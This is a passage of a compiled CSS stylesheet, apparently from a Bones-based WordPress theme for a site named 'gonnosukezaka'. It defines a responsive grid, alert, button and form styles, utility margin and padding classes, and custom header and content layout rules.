I've seperated the grid so you can swap it out easily. It's
called at the top the style.scss stylesheet.

There are a ton of grid solutions out there. You should definitely
experiment with your own. Here are some recommendations:

http://gridsetapp.com - Love this site. Responsive Grids made easy.
http://susy.oddbird.net/ - Grids using Compass. Very elegant.
http://gridpak.com/ - Create your own responsive grid.
https://github.com/dope/lemonade - Neat lightweight grid.


The grid below is a custom built thingy I modeled a bit after
Gridset. It's VERY basic and probably shouldn't be used on
your client projects. The idea is you learn how to roll your
own grids. It's better in the long run and allows you full control
over your project's layout.

******************************************************************/
/* line 35, ../scss/partials/_grid.scss */
.last-col {
  float: right;
  padding-right: 0;
}

/*
Mobile Grid Styles
These are the widths for the mobile grid.
There are four types, but you can add or customize
them however you see fit.
*/
@media (max-width: 767px) {
  /* line 49, ../scss/partials/_grid.scss */
  .m-all {
    float: left;
    padding-right: 0.75em;
    width: 100%;
    padding-right: 0;
  }

  /* line 55, ../scss/partials/_grid.scss */
  .m-1of2 {
    float: left;
    padding-right: 0.75em;
    width: 50%;
  }

  /* line 60, ../scss/partials/_grid.scss */
  .m-1of3 {
    float: left;
    padding-right: 0.75em;
    width: 33.33%;
  }

  /* line 65, ../scss/partials/_grid.scss */
  .m-2of3 {
    float: left;
    padding-right: 0.75em;
    width: 66.66%;
  }

  /* line 70, ../scss/partials/_grid.scss */
  .m-1of4 {
    float: left;
    padding-right: 0.75em;
    width: 25%;
  }

  /* line 75, ../scss/partials/_grid.scss */
  .m-3of4 {
    float: left;
    padding-right: 0.75em;
    width: 75%;
  }
}
/* Portrait tablet to landscape */
@media (min-width: 768px) and (max-width: 1029px) {
  /* line 86, ../scss/partials/_grid.scss */
  .t-all {
    float: left;
    padding-right: 0.75em;
    width: 100%;
    padding-right: 0;
  }

  /* line 92, ../scss/partials/_grid.scss */
  .t-1of2 {
    float: left;
    padding-right: 0.75em;
    width: 50%;
  }

  /* line 97, ../scss/partials/_grid.scss */
  .t-1of3 {
    float: left;
    padding-right: 0.75em;
    width: 33.33%;
  }

  /* line 102, ../scss/partials/_grid.scss */
  .t-2of3 {
    float: left;
    padding-right: 0.75em;
    width: 66.66%;
  }

  /* line 107, ../scss/partials/_grid.scss */
  .t-1of4 {
    float: left;
    padding-right: 0.75em;
    width: 25%;
  }

  /* line 112, ../scss/partials/_grid.scss */
  .t-3of4 {
    float: left;
    padding-right: 0.75em;
    width: 75%;
  }

  /* line 117, ../scss/partials/_grid.scss */
  .t-1of5 {
    float: left;
    padding-right: 0.75em;
    width: 20%;
  }

  /* line 122, ../scss/partials/_grid.scss */
  .t-2of5 {
    float: left;
    padding-right: 0.75em;
    width: 40%;
  }

  /* line 127, ../scss/partials/_grid.scss */
  .t-3of5 {
    float: left;
    padding-right: 0.75em;
    width: 60%;
  }

  /* line 132, ../scss/partials/_grid.scss */
  .t-4of5 {
    float: left;
    padding-right: 0.75em;
    width: 80%;
  }
}
/* Landscape to small desktop */
@media (min-width: 1030px) {
  /* line 142, ../scss/partials/_grid.scss */
  .d-all {
    float: left;
    padding-right: 0.75em;
    width: 100%;
    padding-right: 0;
  }

  /* line 148, ../scss/partials/_grid.scss */
  .d-1of2 {
    float: left;
    padding-right: 0.75em;
    width: 50%;
  }

  /* line 153, ../scss/partials/_grid.scss */
  .d-1of3 {
    float: left;
    padding-right: 0.75em;
    width: 33.33%;
  }

  /* line 158, ../scss/partials/_grid.scss */
  .d-2of3 {
    float: left;
    padding-right: 0.75em;
    width: 66.66%;
  }

  /* line 163, ../scss/partials/_grid.scss */
  .d-1of4 {
    float: left;
    padding-right: 0.75em;
    width: 25%;
  }

  /* line 168, ../scss/partials/_grid.scss */
  .d-3of4 {
    float: left;
    padding-right: 0.75em;
    width: 75%;
  }

  /* line 173, ../scss/partials/_grid.scss */
  .d-1of5 {
    float: left;
    padding-right: 0.75em;
    width: 20%;
  }

  /* line 178, ../scss/partials/_grid.scss */
  .d-2of5 {
    float: left;
    padding-right: 0.75em;
    width: 40%;
  }

  /* line 183, ../scss/partials/_grid.scss */
  .d-3of5 {
    float: left;
    padding-right: 0.75em;
    width: 60%;
  }

  /* line 188, ../scss/partials/_grid.scss */
  .d-4of5 {
    float: left;
    padding-right: 0.75em;
    width: 80%;
  }

  /* line 193, ../scss/partials/_grid.scss */
  .d-1of6 {
    float: left;
    padding-right: 0.75em;
    width: 16.6666666667%;
  }

  /* line 198, ../scss/partials/_grid.scss */
  .d-1of7 {
    float: left;
    padding-right: 0.75em;
    width: 14.2857142857%;
  }

  /* line 203, ../scss/partials/_grid.scss */
  .d-2of7 {
    float: left;
    padding-right: 0.75em;
    width: 28.5714286%;
  }

  /* line 208, ../scss/partials/_grid.scss */
  .d-3of7 {
    float: left;
    padding-right: 0.75em;
    width: 42.8571429%;
  }

  /* line 213, ../scss/partials/_grid.scss */
  .d-4of7 {
    float: left;
    padding-right: 0.75em;
    width: 57.1428572%;
  }

  /* line 218, ../scss/partials/_grid.scss */
  .d-5of7 {
    float: left;
    padding-right: 0.75em;
    width: 71.4285715%;
  }

  /* line 223, ../scss/partials/_grid.scss */
  .d-6of7 {
    float: left;
    padding-right: 0.75em;
    width: 85.7142857%;
  }

  /* line 228, ../scss/partials/_grid.scss */
  .d-1of8 {
    float: left;
    padding-right: 0.75em;
    width: 12.5%;
  }

  /* line 233, ../scss/partials/_grid.scss */
  .d-1of9 {
    float: left;
    padding-right: 0.75em;
    width: 11.1111111111%;
  }

  /* line 238, ../scss/partials/_grid.scss */
  .d-1of10 {
    float: left;
    padding-right: 0.75em;
    width: 10%;
  }

  /* line 243, ../scss/partials/_grid.scss */
  .d-1of11 {
    float: left;
    padding-right: 0.75em;
    width: 9.09090909091%;
  }

  /* line 248, ../scss/partials/_grid.scss */
  .d-1of12 {
    float: left;
    padding-right: 0.75em;
    width: 8.33%;
  }
}
/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name:
Author:

Stylesheet: Alert Styles

If you want to use these alerts in your design, you can. If not,
you can just remove this stylesheet.

******************************************************************/
/* line 15, ../scss/modules/_alerts.scss */
.alert-help, .alert-info, .alert-error, .alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}

/* line 21, ../scss/modules/_alerts.scss */
.alert-help {
  border-color: #e8dc59;
  background: #ebe16f;
}

/* line 27, ../scss/modules/_alerts.scss */
.alert-info {
  border-color: #bfe4f4;
  background: #d5edf8;
}

/* line 33, ../scss/modules/_alerts.scss */
.alert-error {
  border-color: #f8cdce;
  background: #fbe3e4;
}

/* line 39, ../scss/modules/_alerts.scss */
.alert-success {
  border-color: #deeaae;
  background: #e6efc2;
}

/******************************************************************
Site Name:
Author:

Stylesheet: Button Styles

Buttons are a pretty important part of your site's style, so it's
important to have a consistent baseline for them. Use this stylesheet
to create all kinds of buttons.

Helpful Links:
http://galp.in/blog/2011/08/02/the-ui-guide-part-1-buttons/

******************************************************************/
/*********************
BUTTON DEFAULTS
We're gonna use a placeholder selector here
so we can use common styles. We then use this
to load up the defaults in all our buttons.

Here's a quick video to show how it works:
http://www.youtube.com/watch?v=hwdVpKiJzac

*********************/
/* line 27, ../scss/modules/_buttons.scss */
.blue-btn, .comment-reply-link, #submit {
  display: inline-block;
  position: relative;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-decoration: none;
  color: white;
  font-size: 0.9em;
  font-size: 34px;
  line-height: 34px;
  font-weight: normal;
  padding: 0 24px;
  border-radius: 4px;
  border: 0;
  cursor: pointer;
  -webkit-transition: background-color 0.14s ease-in-out;
  transition: background-color 0.14s ease-in-out;
}
/* line 44, ../scss/modules/_buttons.scss */
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {
  color: white;
  text-decoration: none;
}
/* line 50, ../scss/modules/_buttons.scss */
.blue-btn:active, .comment-reply-link:active, #submit:active {
  top: 1px;
}

/*
An example button.
You can use this example if you want. Just replace all the variables
and it will create a button dependant on those variables.
*/
/* line 61, ../scss/modules/_buttons.scss */
.blue-btn, .comment-reply-link, #submit {
  background-color: #2980b9;
}
/* line 66, ../scss/modules/_buttons.scss */
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {
  background-color: #2574a8;
}
/* line 70, ../scss/modules/_buttons.scss */
.blue-btn:active, .comment-reply-link:active, #submit:active {
  background-color: #2472a4;
}

/******************************************************************
Site Name:
Author:

Stylesheet: Form Styles

We put all the form and button styles in here to setup a consistent
look. If we need to customize them, we can do this in the main
stylesheets and just override them. Easy Peasy.

You're gonna see a few data-uri thingies down there. If you're not
sure what they are, check this link out:
http://css-tricks.com/data-uris/
If you want to create your own, use this helpful link:
http://websemantics.co.uk/online_tools/image_to_data_uri_convertor/

******************************************************************/
/*********************
INPUTS
*********************/
/* line 40, ../scss/modules/_forms.scss */
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
.field {
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 12px;
  margin-bottom: 14px;
  font-size: 1em;
  color: #5c6b80;
  border-radius: 3px;
  vertical-align: middle;
  box-shadow: none;
  border: 0;
  width: 100%;
  max-width: 400px;
  font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background-color: #eaedf2;
  -webkit-transition: background-color 0.24s ease-in-out;
  transition: background-color 0.24s ease-in-out;
}
/* line 60, ../scss/modules/_forms.scss */
input[type="text"]:focus, input[type="text"]:active,
input[type="password"]:focus,
input[type="password"]:active,
input[type="datetime"]:focus,
input[type="datetime"]:active,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:active,
input[type="date"]:focus,
input[type="date"]:active,
input[type="month"]:focus,
input[type="month"]:active,
input[type="time"]:focus,
input[type="time"]:active,
input[type="week"]:focus,
input[type="week"]:active,
input[type="number"]:focus,
input[type="number"]:active,
input[type="email"]:focus,
input[type="email"]:active,
input[type="url"]:focus,
input[type="url"]:active,
input[type="search"]:focus,
input[type="search"]:active,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="color"]:focus,
input[type="color"]:active,
select:focus,
select:active,
textarea:focus,
textarea:active,
.field:focus,
.field:active {
  background-color: #f7f8fa;
}
/* line 66, ../scss/modules/_forms.scss */
input[type="text"].error, input[type="text"].is-invalid,
input[type="password"].error,
input[type="password"].is-invalid,
input[type="datetime"].error,
input[type="datetime"].is-invalid,
input[type="datetime-local"].error,
input[type="datetime-local"].is-invalid,
input[type="date"].error,
input[type="date"].is-invalid,
input[type="month"].error,
input[type="month"].is-invalid,
input[type="time"].error,
input[type="time"].is-invalid,
input[type="week"].error,
input[type="week"].is-invalid,
input[type="number"].error,
input[type="number"].is-invalid,
input[type="email"].error,
input[type="email"].is-invalid,
input[type="url"].error,
input[type="url"].is-invalid,
input[type="search"].error,
input[type="search"].is-invalid,
input[type="tel"].error,
input[type="tel"].is-invalid,
input[type="color"].error,
input[type="color"].is-invalid,
select.error,
select.is-invalid,
textarea.error,
textarea.is-invalid,
.field.error,
.field.is-invalid {
  color: #fbe3e4;
  border-color: #fbe3e4;
  background-color: white;
  background-position: 99% center;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  outline-color: #fbe3e4;
}
/* line 78, ../scss/modules/_forms.scss */
input[type="text"].success, input[type="text"].is-valid,
input[type="password"].success,
input[type="password"].is-valid,
input[type="datetime"].success,
input[type="datetime"].is-valid,
input[type="datetime-local"].success,
input[type="datetime-local"].is-valid,
input[type="date"].success,
input[type="date"].is-valid,
input[type="month"].success,
input[type="month"].is-valid,
input[type="time"].success,
input[type="time"].is-valid,
input[type="week"].success,
input[type="week"].is-valid,
input[type="number"].success,
input[type="number"].is-valid,
input[type="email"].success,
input[type="email"].is-valid,
input[type="url"].success,
input[type="url"].is-valid,
input[type="search"].success,
input[type="search"].is-valid,
input[type="tel"].success,
input[type="tel"].is-valid,
input[type="color"].success,
input[type="color"].is-valid,
select.success,
select.is-valid,
textarea.success,
textarea.is-valid,
.field.success,
.field.is-valid {
  color: #e6efc2;
  border-color: #e6efc2;
  background-color: white;
  background-position: 99% center;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  outline-color: #e6efc2;
}
/* line 90, ../scss/modules/_forms.scss */
input[type="text"][disabled], input[type="text"].is-disabled,
input[type="password"][disabled],
input[type="password"].is-disabled,
input[type="datetime"][disabled],
input[type="datetime"].is-disabled,
input[type="datetime-local"][disabled],
input[type="datetime-local"].is-disabled,
input[type="date"][disabled],
input[type="date"].is-disabled,
input[type="month"][disabled],
input[type="month"].is-disabled,
input[type="time"][disabled],
input[type="time"].is-disabled,
input[type="week"][disabled],
input[type="week"].is-disabled,
input[type="number"][disabled],
input[type="number"].is-disabled,
input[type="email"][disabled],
input[type="email"].is-disabled,
input[type="url"][disabled],
input[type="url"].is-disabled,
input[type="search"][disabled],
input[type="search"].is-disabled,
input[type="tel"][disabled],
input[type="tel"].is-disabled,
input[type="color"][disabled],
input[type="color"].is-disabled,
select[disabled],
select.is-disabled,
textarea[disabled],
textarea.is-disabled,
.field[disabled],
.field.is-disabled {
  cursor: not-allowed;
  border-color: #cfcfcf;
  opacity: 0.6;
}
/* line 96, ../scss/modules/_forms.scss */
input[type="text"][disabled]:focus, input[type="text"][disabled]:active, input[type="text"].is-disabled:focus, input[type="text"].is-disabled:active,
input[type="password"][disabled]:focus,
input[type="password"][disabled]:active,
input[type="password"].is-disabled:focus,
input[type="password"].is-disabled:active,
input[type="datetime"][disabled]:focus,
input[type="datetime"][disabled]:active,
input[type="datetime"].is-disabled:focus,
input[type="datetime"].is-disabled:active,
input[type="datetime-local"][disabled]:focus,
input[type="datetime-local"][disabled]:active,
input[type="datetime-local"].is-disabled:focus,
input[type="datetime-local"].is-disabled:active,
input[type="date"][disabled]:focus,
input[type="date"][disabled]:active,
input[type="date"].is-disabled:focus,
input[type="date"].is-disabled:active,
input[type="month"][disabled]:focus,
input[type="month"][disabled]:active,
input[type="month"].is-disabled:focus,
input[type="month"].is-disabled:active,
input[type="time"][disabled]:focus,
input[type="time"][disabled]:active,
input[type="time"].is-disabled:focus,
input[type="time"].is-disabled:active,
input[type="week"][disabled]:focus,
input[type="week"][disabled]:active,
input[type="week"].is-disabled:focus,
input[type="week"].is-disabled:active,
input[type="number"][disabled]:focus,
input[type="number"][disabled]:active,
input[type="number"].is-disabled:focus,
input[type="number"].is-disabled:active,
input[type="email"][disabled]:focus,
input[type="email"][disabled]:active,
input[type="email"].is-disabled:focus,
input[type="email"].is-disabled:active,
input[type="url"][disabled]:focus,
input[type="url"][disabled]:active,
input[type="url"].is-disabled:focus,
input[type="url"].is-disabled:active,
input[type="search"][disabled]:focus,
input[type="search"][disabled]:active,
input[type="search"].is-disabled:focus,
input[type="search"].is-disabled:active,
input[type="tel"][disabled]:focus,
input[type="tel"][disabled]:active,
input[type="tel"].is-disabled:focus,
input[type="tel"].is-disabled:active,
input[type="color"][disabled]:focus,
input[type="color"][disabled]:active,
input[type="color"].is-disabled:focus,
input[type="color"].is-disabled:active,
select[disabled]:focus,
select[disabled]:active,
select.is-disabled:focus,
select.is-disabled:active,
textarea[disabled]:focus,
textarea[disabled]:active,
textarea.is-disabled:focus,
textarea.is-disabled:active,
.field[disabled]:focus,
.field[disabled]:active,
.field.is-disabled:focus,
.field.is-disabled:active {
  background-color: #d5edf8;
}

/* line 105, ../scss/modules/_forms.scss */
textarea {
  max-width: 100%;
  min-height: 120px;
  line-height: 1.5em;
}

/* line 112, ../scss/modules/_forms.scss */
select {
  -webkit-appearance: none;
  /* 1 */
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: 97.5% center;
}

/*********************
SD Kit

SD(Shincadesign) manage this SCSS for Variable and Mixin of your site.
*********************/
/******************************************************************
Site Name:gonnosukezaka
Author:SD

Stylesheet: SD-Kit

SD Template

******************************************************************/
/******************************************************
SD Variable Ver 0.1

USAGE:color: $text-color;
******************************************************/
/******************************************************
SD Mixin Ver 0.1

USAGE:@include custom-padding(10px,20px,10px,20px);
******************************************************/
/******************************************************
SD TEMPLATE for _custom.scss

USE for section comment for SCSS
******************************************************/
/*******************
1:COMMON 
*******************/
/*******************
2:HEAD 
*******************/
/*******************
3:CONTENT&PAGE 
*******************/
/******************* 
4:FOOT 
*******************/
/******************************************************
SD RESPONSIVE
******************************************************/
/* line 122, ../scss/breakpoints/_SD-kit.scss */
.visible-phone {
  display: none !important;
}

/* line 125, ../scss/breakpoints/_SD-kit.scss */
.visible-tablet {
  display: none !important;
}

/* line 128, ../scss/breakpoints/_SD-kit.scss */
.hidden-desktop {
  display: none !important;
}

/* line 131, ../scss/breakpoints/_SD-kit.scss */
.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 985px) {
  /* line 136, ../scss/breakpoints/_SD-kit.scss */
  .hidden-desktop {
    display: inherit !important;
  }

  /* line 139, ../scss/breakpoints/_SD-kit.scss */
  .visible-desktop {
    display: none !important;
  }

  /* line 142, ../scss/breakpoints/_SD-kit.scss */
  .visible-tablet {
    display: inherit !important;
  }

  /* line 145, ../scss/breakpoints/_SD-kit.scss */
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  /* line 151, ../scss/breakpoints/_SD-kit.scss */
  .hidden-desktop {
    display: inherit !important;
  }

  /* line 154, ../scss/breakpoints/_SD-kit.scss */
  .visible-desktop {
    display: none !important;
  }

  /* line 157, ../scss/breakpoints/_SD-kit.scss */
  .visible-phone {
    display: inherit !important;
  }
}
/******************************************************
SD CSS Kit
******************************************************/
/* line 168, ../scss/breakpoints/_SD-kit.scss */
.m0r {
  margin-right: 0px;
}

/* line 169, ../scss/breakpoints/_SD-kit.scss */
.m0b {
  margin-bottom: 0px;
}

/* line 170, ../scss/breakpoints/_SD-kit.scss */
.m0t {
  margin-top: 0px;
}

/* line 171, ../scss/breakpoints/_SD-kit.scss */
.m0l {
  margin-left: 0px;
}

/* line 172, ../scss/breakpoints/_SD-kit.scss */
.m5r {
  margin-right: 5px;
}

/* line 173, ../scss/breakpoints/_SD-kit.scss */
.m5b {
  margin-bottom: 5px;
}

/* line 174, ../scss/breakpoints/_SD-kit.scss */
.m5t {
  margin-top: 5px;
}

/* line 175, ../scss/breakpoints/_SD-kit.scss */
.m5l {
  margin-left: 5px;
}

/* line 176, ../scss/breakpoints/_SD-kit.scss */
.m10r {
  margin-right: 10px;
}

/* line 177, ../scss/breakpoints/_SD-kit.scss */
.m10b {
  margin-bottom: 10px;
}

/* line 178, ../scss/breakpoints/_SD-kit.scss */
.m10t {
  margin-top: 10px;
}

/* line 179, ../scss/breakpoints/_SD-kit.scss */
.m10l {
  margin-left: 10px;
}

/* line 180, ../scss/breakpoints/_SD-kit.scss */
.m20l {
  margin-left: 20px;
}

/* line 181, ../scss/breakpoints/_SD-kit.scss */
.m20r {
  margin-right: 20px;
}

/* line 182, ../scss/breakpoints/_SD-kit.scss */
.m20b {
  margin-bottom: 20px;
}

/* line 183, ../scss/breakpoints/_SD-kit.scss */
.m20t {
  margin-top: 20px;
}

/* line 184, ../scss/breakpoints/_SD-kit.scss */
.m25l {
  margin-left: 25px;
}

/* line 185, ../scss/breakpoints/_SD-kit.scss */
.m25r {
  margin-right: 25px;
}

/* line 186, ../scss/breakpoints/_SD-kit.scss */
.m25b {
  margin-bottom: 25px;
}

/* line 187, ../scss/breakpoints/_SD-kit.scss */
.m25t {
  margin-top: 25px;
}

/* line 188, ../scss/breakpoints/_SD-kit.scss */
.m30l {
  margin-left: 30px;
}

/* line 189, ../scss/breakpoints/_SD-kit.scss */
.m30r {
  margin-right: 30px;
}

/* line 190, ../scss/breakpoints/_SD-kit.scss */
.m30b {
  margin-bottom: 30px;
}

/* line 191, ../scss/breakpoints/_SD-kit.scss */
.m30t {
  margin-top: 30px;
}

/* line 192, ../scss/breakpoints/_SD-kit.scss */
.p5r {
  padding-right: 5px;
}

/* line 193, ../scss/breakpoints/_SD-kit.scss */
.p5b {
  padding-bottom: 5px;
}

/* line 194, ../scss/breakpoints/_SD-kit.scss */
.p5t {
  padding-top: 5px;
}

/* line 195, ../scss/breakpoints/_SD-kit.scss */
.p5l {
  padding-left: 5px;
}

/* line 196, ../scss/breakpoints/_SD-kit.scss */
.p10r {
  padding-right: 10px;
}

/* line 197, ../scss/breakpoints/_SD-kit.scss */
.p10b {
  padding-bottom: 10px;
}

/* line 198, ../scss/breakpoints/_SD-kit.scss */
.p10t {
  padding-top: 10px;
}

/* line 199, ../scss/breakpoints/_SD-kit.scss */
.p10l {
  padding-left: 10px;
}

/* line 200, ../scss/breakpoints/_SD-kit.scss */
.p20l {
  padding-left: 20px;
}

/* line 201, ../scss/breakpoints/_SD-kit.scss */
.p20r {
  padding-right: 20px;
}

/* line 202, ../scss/breakpoints/_SD-kit.scss */
.p20b {
  padding-bottom: 20px;
}

/* line 203, ../scss/breakpoints/_SD-kit.scss */
.p20t {
  padding-top: 20px;
}

/* line 204, ../scss/breakpoints/_SD-kit.scss */
.p25l {
  padding-left: 25px;
}

/* line 205, ../scss/breakpoints/_SD-kit.scss */
.p25r {
  padding-right: 25px;
}

/* line 206, ../scss/breakpoints/_SD-kit.scss */
.p25b {
  padding-bottom: 25px;
}

/* line 207, ../scss/breakpoints/_SD-kit.scss */
.p25t {
  padding-top: 25px;
}

/* line 208, ../scss/breakpoints/_SD-kit.scss */
.p30l {
  padding-left: 30px;
}

/* line 209, ../scss/breakpoints/_SD-kit.scss */
.p30r {
  padding-right: 30px;
}

/* line 210, ../scss/breakpoints/_SD-kit.scss */
.p30b {
  padding-bottom: 30px;
}

/* line 211, ../scss/breakpoints/_SD-kit.scss */
.p30t {
  padding-top: 30px;
}

/* line 212, ../scss/breakpoints/_SD-kit.scss */
.m0 {
  margin: 0;
}

/* line 213, ../scss/breakpoints/_SD-kit.scss */
.p0 {
  padding: 0;
}

/* line 214, ../scss/breakpoints/_SD-kit.scss */
.m5 {
  margin: 5px;
}

/* line 215, ../scss/breakpoints/_SD-kit.scss */
.p5 {
  padding: 5px;
}

/* line 216, ../scss/breakpoints/_SD-kit.scss */
.m0s {
  margin: 0 !important;
}

/* line 217, ../scss/breakpoints/_SD-kit.scss */
.p0s {
  padding: 0 !important;
}

/* line 218, ../scss/breakpoints/_SD-kit.scss */
.left {
  float: left;
}

/* line 219, ../scss/breakpoints/_SD-kit.scss */
.right {
  float: right;
}

/* line 220, ../scss/breakpoints/_SD-kit.scss */
.center {
  margin: 0 auto;
}

/* line 221, ../scss/breakpoints/_SD-kit.scss */
.hidden {
  visibility: hidden;
}

/* line 222, ../scss/breakpoints/_SD-kit.scss */
.clear {
  clear: both;
}

/* line 223, ../scss/breakpoints/_SD-kit.scss */
.no-bullet {
  list-style: none;
}

/* line 224, ../scss/breakpoints/_SD-kit.scss */
.disp-b {
  display: block;
}

/* line 225, ../scss/breakpoints/_SD-kit.scss */
.disp-n {
  display: none;
}

/* line 226, ../scss/breakpoints/_SD-kit.scss */
.w100per {
  width: 100%;
}

/* line 227, ../scss/breakpoints/_SD-kit.scss */
.t-right {
  text-align: right;
}

/* line 228, ../scss/breakpoints/_SD-kit.scss */
.t-left {
  text-align: left;
}

/* line 229, ../scss/breakpoints/_SD-kit.scss */
.t-center {
  text-align: center;
}

/* line 230, ../scss/breakpoints/_SD-kit.scss */
.t-right-s {
  text-align: right !important;
}

/* line 231, ../scss/breakpoints/_SD-kit.scss */
.t-left-s {
  text-align: left !important;
}

/* line 232, ../scss/breakpoints/_SD-kit.scss */
.t-center-s {
  text-align: center !important;
}

/* line 233, ../scss/breakpoints/_SD-kit.scss */
.opa:hover {
  opacity: 0.7;
}

/* line 234, ../scss/breakpoints/_SD-kit.scss */
.print-only {
  display: none;
}

/* line 235, ../scss/breakpoints/_SD-kit.scss */
.demo-area {
  background: #eeeeee;
}

/* line 236, ../scss/breakpoints/_SD-kit.scss */
.f8 {
  font-size: 8px;
}

/* line 237, ../scss/breakpoints/_SD-kit.scss */
.f10 {
  font-size: 10px;
}

/* line 238, ../scss/breakpoints/_SD-kit.scss */
.f14 {
  font-size: 14px;
}

/* line 239, ../scss/breakpoints/_SD-kit.scss */
.f16 {
  font-size: 16px;
}

/* line 240, ../scss/breakpoints/_SD-kit.scss */
.f18 {
  font-size: 18px;
}

/* line 241, ../scss/breakpoints/_SD-kit.scss */
.bold {
  font-weight: bold;
}

/*********************
SD Design for gonnnosuke

SD(Shincadesign) manage this SCSS for your site.
*********************/
/******************************************************************
Site Name:gonnosukezaka
Author:SD

Stylesheet: gonnosukezaka

SD Edit

******************************************************************/
/******************************************************
SD Variable for Gonnosuke

USAGE:color: $text-color;
******************************************************/
/******************************************************
SD Mixin for Gonnosuke

USAGE:@include custom-padding(10px,20px,10px,20px);
******************************************************/
/******************************************************
SD CUSTOM For gonnosuke

NOTE:
Image Path is "../../library/images/". Please access 
FTP for Image folder.
******************************************************/
/*******************
1:COMMON 
*******************/
/* line 43, ../scss/breakpoints/_custom.scss */
body {
  background: url(../../library/images/bg.jpg) repeat 0 0 transparent !important;
}

/* line 45, ../scss/breakpoints/_custom.scss */
a {
  color: #225095 !important;
  text-decoration: none;
}
/* line 77, ../scss/breakpoints/_SD-kit.scss */
a:hover, a:active, a:focus {
  color: #4880d5 !important;
}

/*******************
2:HEAD 
*******************/
/* line 54, ../scss/breakpoints/_custom.scss */
.header {
  background: url(../../library/images/header_bg.png) repeat-x 0 0 transparent !important;
  height: 140px;
}
/* line 58, ../scss/breakpoints/_custom.scss */
.header #inner-header {
  background: url(../../library/images/bg_logo.jpg) no-repeat scroll 0 5px transparent !important;
  height: 140px;
  padding-top: 0;
  padding-right: 34px;
  padding-bottom: 0;
  padding-left: 34px;
  position: relative;
  max-width: 1024px;
}
/* line 64, ../scss/breakpoints/_custom.scss */
.header #inner-header .navigation, .header #inner-header p#logo {
  padding-top: 42px;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}
/* line 67, ../scss/breakpoints/_custom.scss */
.header #inner-header p#logo {
  width: 330px;
  float: left;
  margin: 0;
}
/* line 71, ../scss/breakpoints/_custom.scss */
.header #inner-header p#logo a {
  background: url(../../library/images/logo.png) repeat-x 0 0 transparent !important;
  display: block;
  text-indent: -9999px;
  width: 330px;
  height: 46px;
}
/* line 79, ../scss/breakpoints/_custom.scss */
.header #inner-header .navigation {
  width: 520px;
  float: right;
}
/* line 82, ../scss/breakpoints/_custom.scss */
.header #inner-header .navigation li {
  float: left;
  margin: 0;
  padding: 0;
}
/* line 91, ../scss/breakpoints/_custom.scss */
.header #inner-header .navigation #subnavi {
  top: 0;
  right: 34px;
  bottom: auto;
  left: auto;
  position: absolute;
  width: 190px;
  height: 17px;
}
/* line 96, ../scss/breakpoints/_custom.scss */
.header #inner-header .navigation #subnavi .first {
  margin-right: 15px;
}

/*******************
3:CONTENT&PAGE 
*******************/
/* line 109, ../scss/breakpoints/_custom.scss */
#content {
  width: 954px;
  margin-left: auto !important;
  margin-right: auto !important;
  /*#inner-content*/
  /*.single*/
}
/* line 113, ../scss/breakpoints/_custom.scss */
#content #inner-content {
  width: 100%;
  /*#main*/
  /*.sidebar*/
}
/* line 115, ../scss/breakpoints/_custom.scss */
#content #inner-content #main {
  max-width: 620px;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  /*.flexslider*/
  /*h2*/
  /*.new-shop*/
}
/* line 118, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .flexslider {
  border: 0 !important;
  border-radius: 0 !important;
  box-shadow: 0 !important;
  padding: 10px !important;
}
/* line 124, ../scss/breakpoints/_custom.scss */
#content #inner-content #main h2 {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 15px;
  margin-left: 0;
  font-size: 0 !important;
  line-height: 0 !important;
}
/* line 128, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop {
  background: white !important;
  float: left;
  width: 100%;
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 15px;
  margin-left: 0;
}
/* line 133, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li {
  clear: both;
  float: left;
  padding: 10px;
  width: 100%;
}
/* line 138, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_left {
  float: left;
}
/* line 140, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_left a.post-photo {
  background: #EEEEEE;
  display: block;
  height: 81px;
  width: 108px;
}
/* line 147, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_right {
  padding-left: 120px;
}
/* line 149, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_right .post_cate {
  color: #000000 !important;
  display: block;
  font-size: 70%;
}
/* line 153, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_right .post_cate a {
  color: #000000 !important;
  display: block;
  font-size: 70%;
}
/* line 159, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_right .post_name {
  color: #000000;
  display: block;
  font-size: 90%;
  font-weight: bold;
  margin-bottom: 5px;
}
/* line 167, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .new-shop li .col_right .post_info a {
  font-size: 83%;
}
/* line 175, ../scss/breakpoints/_custom.scss */
#content #inner-content #main .pickShopArea {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: -12px;
}
/* line 177, ../scss/breakpoints/_custom.scss */
